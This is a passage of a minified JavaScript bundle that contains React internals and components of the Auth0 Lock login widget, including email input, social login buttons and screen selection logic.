s=o.shouldUpdateRefs(a,e);s&&o.detachRefs(t,a),t.receiveComponent(e,n,i),s&&t._currentElement&&null!=t._currentElement.ref&&n.getReactMountReady().enqueue(r,t)}},performUpdateIfNecessary:function(t,e,n){t._updateBatchNumber===n&&t.performUpdateIfNecessary(e)}});t.exports=i},function(t,e,n){"use strict";var r=n(7),o=n(147),i=n(320),a=n(321),s=n(39),u=n(322),c=n(323),l=n(324),p=n(328),M=s.createElement,g=s.createFactory,d=s.cloneElement,h=r,f=function(t){return t},y={Children:{map:i.map,forEach:i.forEach,count:i.count,toArray:i.toArray,only:p},Component:o.Component,PureComponent:o.PureComponent,createElement:M,cloneElement:d,isValidElement:s.isValidElement,PropTypes:u,createClass:l,createFactory:g,createMixin:f,DOM:a,version:c,__spread:h};t.exports=y},function(t,e,n){"use strict";function r(t){return void 0!==t.ref}function o(t){return void 0!==t.key}var i=n(7),a=n(27),s=(n(64),n(151),Object.prototype.hasOwnProperty),u=n(149),c={key:!0,ref:!0,__self:!0,__source:!0},l=function(t,e,n,r,o,i,a){var s={$$typeof:u,type:t,key:e,ref:n,props:a,_owner:i};return s};l.createElement=function(t,e,n){var i,u={},p=null,M=null,g=null,d=null;if(null!=e){r(e)&&(M=e.ref),o(e)&&(p=""+e.key),g=void 0===e.__self?null:e.__self,d=void 0===e.__source?null:e.__source;for(i in e)s.call(e,i)&&!c.hasOwnProperty(i)&&(u[i]=e[i])}var h=arguments.length-2;if(1===h)u.children=n;else if(h>1){for(var f=Array(h),y=0;y<h;y++)f[y]=arguments[y+2];u.children=f}if(t&&t.defaultProps){var N=t.defaultProps;for(i in N)void 0===u[i]&&(u[i]=N[i])}return l(t,p,M,g,d,a.current,u)},l.createFactory=function(t){var e=l.createElement.bind(null,t);return e.type=t,e},l.cloneAndReplaceKey=function(t,e){return l(t.type,e,t.ref,t._self,t._source,t._owner,t.props)},l.cloneElement=function(t,e,n){var u,p=i({},t.props),M=t.key,g=t.ref,d=t._self,h=t._source,f=t._owner;if(null!=e){r(e)&&(g=e.ref,f=a.current),o(e)&&(M=""+e.key);var y;t.type&&t.type.defaultProps&&(y=t.type.defaultProps);for(u in e)s.call(e,u)&&!c.hasOwnProperty(u)&&(void 0===e[u]&&void 0!==y?p[u]=y[u]:p[u]=e[u])}var N=arguments.length-2;if(1===N)p.children=n;else if(N>1){for(var D=Array(N),j=0;j<N;j++)D[j]=arguments[j+2];p.children=D}return l(t.type,M,g,d,h,f,p)},l.isValidElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===u},t.exports=l},function(t,e,n){"use strict";function r(t){return d.find(function(e){return e.get("isoCode")===t})}function o(t,e){var o=r(e)||r("US");return n.i(M.f)(t,"location",d,o.get("value"))}function i(t){return/^[0-9]([0-9 -])*[0-9]$/.test(t)}function a(t,e){return n.i(M.g)(t,"phoneNumber",e,i)}function s(t){return u(t).replace(/[\s-]+/g,"")}function u(t){var e=n.i(M.m)(t,"location"),r=e.get("diallingCode",""),o=n.i(M.e)(t,"phoneNumber","");return r?r+" "+o:o}function c(t){var e=n.i(M.m)(t,"location");return e.get("diallingCode")+" "+e.get("country")}var l=n(10),p=n.n(l),M=n(4),g=n(187);e.c=o,e.a=a,e.b=s,e.e=u,e.d=c;var d=p.a.fromJS(g.a.map(function(t){return{country:t[0],diallingCode:t[2],isoCode:t[1],label:t[2]+" "+t[1]+" "+t[0],value:t[2]+" "+t[1]}}))},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(p===clearTimeout)return clearTimeout(t);if((p===r||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(t);try{return p(t)}catch(e){try{return p.call(null,t)}catch(e){return p.call(this,t)}}}function a(){h&&g&&(h=!1,g.length?d=g.concat(d):f=-1,d.length&&s())}function s(){if(!h){var t=o(a);h=!0;for(var e=d.length;e;){for(g=d,d=[];++f<e;)g&&g[f].run();f=-1,e=d.length}g=null,h=!1,i(t)}}function u(t,e){this.fun=t,this.array=e}function c(){}var l,p,M=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{p="function"==typeof clearTimeout?clearTimeout:r}catch(t){p=r}}();var g,d=[],h=!1,f=-1;M.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new u(t,e)),1!==d.length||h||o(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},M.title="browser",M.browser=!0,M.env={},M.argv=[],M.version="",M.versions={},M.on=c,M.addListener=c,M.once=c,M.off=c,M.removeListener=c,M.removeAllListeners=c,M.emit=c,M.binding=function(t){throw new Error("process.binding is not supported")},M.cwd=function(){return"/"},M.chdir=function(t){throw new Error("process.chdir is not supported")},M.umask=function(){return 0}},function(t,e,n){"use strict";t.exports=n(252)},function(t,e,n){"use strict";function r(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}function o(t,e,n){switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":return!(!n.disabled||!r(e));default:return!1}}var i=n(5),a=n(82),s=n(83),u=n(87),c=n(132),l=n(133),p=(n(3),{}),M=null,g=function(t,e){t&&(s.executeDispatchesInOrder(t,e),t.isPersistent()||t.constructor.release(t))},d=function(t){return g(t,!0)},h=function(t){return g(t,!1)},f=function(t){return"."+t._rootNodeID},y={injection:{injectEventPluginOrder:a.injectEventPluginOrder,injectEventPluginsByName:a.injectEventPluginsByName},putListener:function(t,e,n){"function"!=typeof n&&i("94",e,typeof n);var r=f(t);(p[e]||(p[e]={}))[r]=n;var o=a.registrationNameModules[e];o&&o.didPutListener&&o.didPutListener(t,e,n)},getListener:function(t,e){var n=p[e];if(o(e,t._currentElement.type,t._currentElement.props))return null;var r=f(t);return n&&n[r]},deleteListener:function(t,e){var n=a.registrationNameModules[e];n&&n.willDeleteListener&&n.willDeleteListener(t,e);var r=p[e];if(r){delete r[f(t)]}},deleteAllListeners:function(t){var e=f(t);for(var n in p)if(p.hasOwnProperty(n)&&p[n][e]){var r=a.registrationNameModules[n];r&&r.willDeleteListener&&r.willDeleteListener(t,n),delete p[n][e]}},extractEvents:function(t,e,n,r){for(var o,i=a.plugins,s=0;s<i.length;s++){var u=i[s];if(u){var l=u.extractEvents(t,e,n,r);l&&(o=c(o,l))}}return o},enqueueEvents:function(t){t&&(M=c(M,t))},processEventQueue:function(t){var e=M;M=null,t?l(e,d):l(e,h),M&&i("95"),u.rethrowCaughtError()},__purge:function(){p={}},__getListenerBank:function(){return p}};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){return y(t,e.dispatchConfig.phasedRegistrationNames[n])}function o(t,e,n){var o=r(t,n,e);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}function i(t){t&&t.dispatchConfig.phasedRegistrationNames&&d.traverseTwoPhase(t._targetInst,o,t)}function a(t){if(t&&t.dispatchConfig.phasedRegistrationNames){var e=t._targetInst,n=e?d.getParentInstance(e):null;d.traverseTwoPhase(n,o,t)}}function s(t,e,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(t,r);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}}function u(t){t&&t.dispatchConfig.registrationName&&s(t._targetInst,null,t)}function c(t){f(t,i)}function l(t){f(t,a)}function p(t,e,n,r){d.traverseEnterLeave(n,r,s,t,e)}function M(t){f(t,u)}var g=n(43),d=n(83),h=n(132),f=n(133),y=(n(6),g.getListener),N={accumulateTwoPhaseDispatches:c,accumulateTwoPhaseDispatchesSkipTarget:l,accumulateDirectDispatches:M,accumulateEnterLeaveDispatches:p};t.exports=N},function(t,e,n){"use strict";var r={remove:function(t){t._reactInternalInstance=void 0},get:function(t){return t._reactInternalInstance},has:function(t){return void 0!==t._reactInternalInstance},set:function(t,e){t._reactInternalInstance=e}};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i=n(92),a={view:function(t){if(t.view)return t.view;var e=i(t);if(e.window===e)return e;var n=e.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(t){return t.detail||0}};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(){return o.a.createElement("div",{className:"auth0-lock-pane-separator"})};e.a=i},function(t,e,n){"use strict";function r(t){return t.getIn(["sso","lastUsedConnection"])}function o(t){return t.getIn(["sso","lastUsedUsername"],"")}var i=n(10);n.n(i);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){return i(t,n.i(h.a)(t,e))}function i(t,e){return n.i(f.b)(t,e)}function a(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return I.hasOnlyConnections.apply(I,[t,e].concat(r))&&!I.hasSomeConnections(t,"passwordless")}function s(t){return n.i(N.c)(t,a(t,"social")?5:3)}function u(t){var e=I.hasSomeConnections(t,"database"),r=I.hasSomeConnections(t,"social"),o=I.hasSomeConnections(t,"enterprise");if(e||r||o){if(!e&&n.i(h.c)(t,"forgotPassword")){var i=new Error('The `initialScreen` option was set to "forgotPassword" but no database connection is available.');i.code="unavailable_initial_screen",t=I.stop(t,i)}else if(!e&&!r&&n.i(h.c)(t,"signUp")){var a=new Error('The `initialScreen` option was set to "signUp" but no database or social connection is available.');a.code="unavailable_initial_screen",t=I.stop(t,a)}}else{var s=new Error("At least one database, enterprise or social connection needs to be available.");s.code="no_connection",t=I.stop(t,s)}return n.i(y.a)(t)&&!n.i(y.b)(t)&&I.error(t,"The account's default directory \""+n.i(y.a)(t)+'" is not enabled.'),n.i(h.d)(t)&&!n.i(h.e)(t)&&I.warn(t,'The provided default database connection "'+n.i(h.d)(t)+'" is not enabled.'),n.i(f.d)(t)&&!n.i(f.e)(t)&&I.warn(t,'The provided default enterprise connection "'+n.i(f.d)(t)+'" is not enabled or does not allow email/password authentication.'),t}function c(t,e){return setTimeout(function(){n.i(k.b)(k.g,"lock",I.id(t),I.stop,e)},0),new b.a}var l=(n(98),n(175)),p=n(178),M=n(176),g=n(160),d=n(50),h=n(11),f=n(16),y=n(67),N=n(20),D=n(23),j=n(70),I=n(1),m=n(165),w=n(164),L=n(166),z=n(72),v=n(107),b=n(106),T=n(108),C=n(28),k=(n(4),n(9));e.b=o,e.a=i,e.d=a,e.c=s;var E=function(t){var e=I.prefill(t).toJS(),r=e.email,o=e.username;return"string"==typeof r&&(t=n.i(D.d)(t,r)),"string"==typeof o&&(t=n.i(j.a)(t,o,"username",!1)),t},x=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(N.d)(t,e),t=n.i(h.f)(t,e),t=n.i(f.f)(t,e)},t.prototype.didReceiveClientSettings=function(t){return t=u(t),t=E(t)},t.prototype.willShow=function(t,e){return t=n.i(h.g)(t,e),t=n.i(h.h)(t),n.i(C.b)(t,"client")&&(t=u(t)),t},t.prototype.render=function(e){if(I.hasStopped(e))return new b.a;if(!n.i(C.c)(e)||e.get("isLoadingPanePinned"))return new v.a;if(n.i(h.i)(e,"login")){if(!n.i(z.a)(e)&&n.i(h.c)(e,"login")){if(n.i(f.g)(e))return new m.a;if(I.ui.rememberLastLogin(e)){var r=d.a(e);d.b(e);if(r&&n.i(C.b)(e,"sso")&&I.hasConnection(e,r.get("name"))&&"passwordless"!==I.findConnection(e,r.get("name")).get("type"))return new T.a}}if(n.i(f.h)(e))return new L.a;if(n.i(f.i)(e))return new w.a}if(!n.i(h.i)(e,"login")&&!n.i(h.i)(e,"signUp")&&!n.i(h.i)(e,"forgotPassword")){var o="No available Screen. You have to allow at least one of those screens: `login`, `signUp`or `forgotPassword`.",i=new Error(o);return i.code="internal_error",i.description=o,c(e,i)}var a=t.SCREENS[n.i(h.j)(e)];if(a)return new a;var s=new Error("Internal error");return s.code="internal_error",s.description="Couldn't find a screen \""+n.i(h.j)(e)+'"',c(e,s)},t}();x.SCREENS={login:l.a,forgotPassword:g.a,signUp:p.a,mfaLogin:M.a},e.e=new x},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(201),p=n(4),M=n(9),g=n(1),d=n(23),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.i(t)&&n.i(h.a)(g.id(t),p.i(t))},e.prototype.handleChange=function(t){var e=this.props.lock;g.ui.avatar(e)&&n.i(h.b)(g.id(e),t.target.value),n.i(M.b)(M.g,"lock",g.id(e),d.d,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.forceInvalidVisibility,i=void 0!==o&&o,a=g.ui.allowAutocomplete(n),s=p.m(n,"email"),u=s.get("value",""),M=s.get("valid",!0),d=s.get("invalidHint")||e.str(u?"invalidErrorHint":"blankErrorHint"),h=(!i||M)&&!p.k(n,"email");return c.a.createElement(l.a,{lockId:g.id(n),value:u,invalidHint:d,isValid:h,onChange:this.handleChange.bind(this),placeholder:r,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(110),p=n(1),M=n(54),g=n(20),d=n(189),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(t,e){return n.i(d.a)(this.props.lock,t,e),n.i(M.a)(p.id(this.props.lock),t)},e.prototype.render=function(){var t=this,e=this.props,r=e.bigButtons,o=e.instructions,i=e.labelFn,a=e.lock,s=e.showLoading,u=e.signUp,p=e.disabled,M=o||null,d=M&&c.a.createElement("p",null,M),h=n.i(g.e)(a),f=n.i(g.f)(a).map(function(e){var o=h.get(e.get("name")),a=o&&o.get("displayName"),s=o&&o.get("primaryColor"),M=o&&o.get("foregroundColor"),d=o&&o.get("icon");return c.a.createElement(l.a,{isBig:r,key:e.get("name"),label:i(u?"signUpWithLabel":"loginWithLabel",a||n.i(g.g)(e)),onClick:function(){return t.handleSubmit(e,u)},strategy:e.get("strategy"),primaryColor:s,foregroundColor:M,icon:d,disabled:p})}),y=s&&c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"}));return c.a.createElement("div",{className:"auth-lock-social-buttons-pane"},d,c.a.createElement("div",{className:"auth0-lock-social-buttons-container"},f),y)},e}(c.a.Component);e.a=h,h.propTypes={bigButtons:s.a.bool.isRequired,instructions:s.a.any,labelFn:s.a.func.isRequired,lock:s.a.object.isRequired,showLoading:s.a.bool.isRequired,signUp:s.a.bool.isRequired,disabled:s.a.bool},h.defaultProps={showLoading:!1,disabled:!1}},function(t,e,n){"use strict";function r(t){n.i(s.b)(s.g,"lock",t,a.b,!0)}function o(t,e,r,o){var i=n.i(s.d)(s.f,"lock",t),a=c.auth.connectionScopes(i),l=a.get(e.get("name")),p={connection:e.get("name"),connection_scope:l?l.toJS():void 0};c.auth.redirect(i)||"facebook"!==e.get("strategy")||(p.display="popup"),r&&(p.login_hint=r),o&&(p.prompt=o),n.i(u.h)(t,[],p)}function i(t,e,r){var i=n.i(s.d)(s.f,"lock",t);if(c.auth.responseType(i).indexOf("code")>=0)return o(t,e,r,"none");var a=c.auth.connectionScopes(i),p=(a.get(e.get("name")),l({},c.auth.params(i).toJS(),{connection:e.get("name")}));n.i(u.k)(t,p)}var a=n(72),s=n(9),u=n(17),c=n(1);e.c=r,e.a=o,e.b=i;var l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i);n.d(e,"b",function(){return c}),n.d(e,"a",function(){return l});var s={back:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 24 24" version="1.0" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline fill="none" points="12.5,21 3.5,12 12.5,3 " stroke="#000000" stroke-miterlimit="10" stroke-width="2"></polyline> <line fill="none" stroke="#000000" stroke-miterlimit="10" stroke-width="2" x1="22" x2="3.5" y1="12" y2="12"></line> </svg>',close:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 128 128" version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><polygon fill="#373737" points="123.5429688,11.59375 116.4765625,4.5185547 64.0019531,56.9306641 11.5595703,4.4882813     4.4882813,11.5595703 56.9272461,63.9970703 4.4570313,116.4052734 11.5244141,123.4814453 63.9985352,71.0683594     116.4423828,123.5117188 123.5126953,116.4414063 71.0732422,64.0019531   "></polygon></g></svg>'},u=function(t){var e=t.lockId,n=t.name,r=t.onClick,o=t.svg;return a.a.createElement("span",{id:e+"-"+n+"-button",role:"button",tabIndex:0,className:"auth0-lock-"+n+"-button",dangerouslySetInnerHTML:{__html:o},onClick:function(t){t.preventDefault(),r()},onKeyPress:function(t){"Enter"===t.key&&(t.preventDefault(),r())},"aria-label":n})};u.propTypes={name:o.a.string.isRequired,onClick:o.a.func.isRequired,svg:o.a.string.isRequired};var c=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"close",svg:s.close,onClick:n})};c.propTypes={onClick:o.a.func.isRequired};var l=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"back",svg:s.back,onClick:n})};l.propTypes={onClick:o.a.func.isRequired}},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(196),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s='<svg focusable="false" width="56px" height="56px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="checkmark"> <circle cx="26" cy="26" r="25" fill="none" class="checkmark__circle"></circle> <path fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" class="checkmark__check"></path> </svg>',u=function(t){return o.a.createElement(i.a,a({svg:s},t))};e.a=u},function(t,e,n){"use strict";function r(){return window.matchMedia&&!window.matchMedia("(min-width: 380px)").matches}e.a=r},function(t,e,n){(function(e){function n(t){r["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}for(var r={},o="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||this||{},i=Array.isArray,a=Object.keys,s=Object.prototype,u=s.toString,c=function(t){return function(e){return null==e?void 0:e[t]}},l=Math.pow(2,53)-1,p=c("length"),M=function(t){var e=p(t);return"number"==typeof e&&e>=0&&e<=l},g=["Arguments","Function","String","Number"],d=0;d<g.length;d++)n(g[d]);var h=o.document&&o.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof h&&(r.isFunction=function(t){return"function"==typeof t||!1}),r.identity=function(t){return t},r.keys=function(t){if(!r.isObject(t))return[];if(a)return a(t);var e=[];for(var n in t)e.push(n);return e},r.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},r.isArray=i||function(t){return"[object Array]"===u.call(t)},r.isEmpty=function(t){return null==t||(M(t)&&(r.isArray(t)||r.isString(t)||r.isArguments(t))?0===t.length:0===r.keys(t).length)},r.isNaN=function(t){return r.isNumber(t)&&isNaN(t)},t.exports=r}).call(e,n(14))},function(t,e,n){"use strict";function r(t){return Object.prototype.hasOwnProperty.call(t,h)||(t[h]=g++,p[t[h]]={}),p[t[h]]}var o,i=n(7),a=n(82),s=n(267),u=n(131),c=n(299),l=n(93),p={},M=!1,g=0,d={topAbort:"abort",topAnimationEnd:c("animationend")||"animationend",topAnimationIteration:c("animationiteration")||"animationiteration",topAnimationStart:c("animationstart")||"animationstart",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:c("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},h="_reactListenersID"+String(Math.random()).slice(2),f=i({},s,{ReactEventListener:null,injection:{injectReactEventListener:function(t){t.setHandleTopLevel(f.handleTopLevel),f.ReactEventListener=t}},setEnabled:function(t){f.ReactEventListener&&f.ReactEventListener.setEnabled(t)},isEnabled:function(){return!(!f.ReactEventListener||!f.ReactEventListener.isEnabled())},listenTo:function(t,e){for(var n=e,o=r(n),i=a.registrationNameDependencies[t],s=0;s<i.length;s++){var u=i[s];o.hasOwnProperty(u)&&o[u]||("topWheel"===u?l("wheel")?f.ReactEventListener.trapBubbledEvent("topWheel","wheel",n):l("mousewheel")?f.ReactEventListener.trapBubbledEvent("topWheel","mousewheel",n):f.ReactEventListener.trapBubbledEvent("topWheel","DOMMouseScroll",n):"topScroll"===u?l("scroll",!0)?f.ReactEventListener.trapCapturedEvent("topScroll","scroll",n):f.ReactEventListener.trapBubbledEvent("topScroll","scroll",f.ReactEventListener.WINDOW_HANDLE):"topFocus"===u||"topBlur"===u?(l("focus",!0)?(f.ReactEventListener.trapCapturedEvent("topFocus","focus",n),f.ReactEventListener.trapCapturedEvent("topBlur","blur",n)):l("focusin")&&(f.ReactEventListener.trapBubbledEvent("topFocus","focusin",n),f.ReactEventListener.trapBubbledEvent("topBlur","focusout",n)),o.topBlur=!0,o.topFocus=!0):d.hasOwnProperty(u)&&f.ReactEventListener.trapBubbledEvent(u,d[u],n),o[u]=!0)}},trapBubbledEvent:function(t,e,n){return f.ReactEventListener.trapBubbledEvent(t,e,n)},trapCapturedEvent:function(t,e,n){return f.ReactEventListener.trapCapturedEvent(t,e,n)},supportsEventPageXY:function(){if(!document.createEvent)return!1;var t=document.createEvent("MouseEvent");return null!=t&&"pageX"in t},ensureScrollValueMonitoring:function(){if(void 0===o&&(o=f.supportsEventPageXY()),!o&&!M){var t=u.refreshScrollValues;f.ReactEventListener.monitorScrollValue(t),M=!0}}});t.exports=f},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(131),a=n(91),s={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:a,button:function(t){var e=t.button;return"which"in t?e:2===e?2:4===e?1:0},buttons:null,relatedTarget:function(t){return t.relatedTarget||(t.fromElement===t.srcElement?t.toElement:t.fromElement)},pageX:function(t){return"pageX"in t?t.pageX:t.clientX+i.currentScrollLeft},pageY:function(t){return"pageY"in t?t.pageY:t.clientY+i.currentScrollTop}};o.augmentClass(r,s),t.exports=r},function(t,e,n){"use strict";var r=n(5),o=(n(3),{}),i={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(t,e,n,o,i,a,s,u){this.isInTransaction()&&r("27");var c,l;try{this._isInTransaction=!0,c=!0,this.initializeAll(0),l=t.call(e,n,o,i,a,s,u),c=!1}finally{try{if(c)try{this.closeAll(0)}catch(t){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return l},initializeAll:function(t){for(var e=this.transactionWrappers,n=t;n<e.length;n++){var r=e[n];try{this.wrapperInitData[n]=o,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===o)try{this.initializeAll(n+1)}catch(t){}}}},closeAll:function(t){this.isInTransaction()||r("28");for(var e=this.transactionWrappers,n=t;n<e.length;n++){var i,a=e[n],s=this.wrapperInitData[n];try{i=!0,s!==o&&a.close&&a.close.call(this,s),i=!1}finally{if(i)try{this.closeAll(n+1)}catch(t){}}}this.wrapperInitData.length=0}};t.exports=i},function(t,e,n){"use strict";function r(t){var e=""+t,n=i.exec(e);if(!n)return e;var r,o="",a=0,s=0;for(a=n.index;a<e.length;a++){switch(e.charCodeAt(a)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#x27;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}s!==a&&(o+=e.substring(s,a)),s=a+1,o+=r}return s!==a?o+e.substring(s,a):o}function o(t){return"boolean"==typeof t||"number"==typeof t?""+t:r(t)}var i=/["'&<>]/;t.exports=o},function(t,e,n){"use strict";var r,o=n(13),i=n(81),a=/^[ \r\n\t\f]/,s=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,u=n(89),c=u(function(t,e){if(t.namespaceURI!==i.svg||"innerHTML"in t)t.innerHTML=e;else{r=r||document.createElement("div"),r.innerHTML="<svg>"+e+"</svg>";for(var n=r.firstChild;n.firstChild;)t.appendChild(n.firstChild)}});if(o.canUseDOM){var l=document.createElement("div");l.innerHTML=" ",""===l.innerHTML&&(c=function(t,e){if(t.parentNode&&t.parentNode.replaceChild(t,t),a.test(e)||"<"===e[0]&&s.test(e)){t.innerHTML=String.fromCharCode(65279)+e;var n=t.firstChild;1===n.data.length?t.removeChild(n):n.deleteData(0,1)}else t.innerHTML=e}),l=null}t.exports=c},function(t,e,n){"use strict";var r=n(152),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(t){var e=t.checkHandler,n=t.checked,r=t.children,i=t.showCheckbox;return e?o.a.createElement("span",{className:"auth0-lock-sign-up-terms-agreement"},o.a.createElement("label",null,i&&o.a.createElement("input",{type:"checkbox",onChange:e,checked:n}),r)):r};e.a=i},function(t,e,n){"use strict";function r(t,e){n.i(u.b)(u.g,"lock",t,c.l,e)}function o(t){n.i(u.b)(u.g,"lock",t,function(t){return t=n.i(c.l)(t,!1),t=n.i(l.a)(t)})}function i(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(l.e)(e,n.i(d.l)(e)?"email":"username"),o=n.i(c.m)(e,r);if(o&&!n.i(c.i)(e))return s(t,o);a(t)}function a(t){var 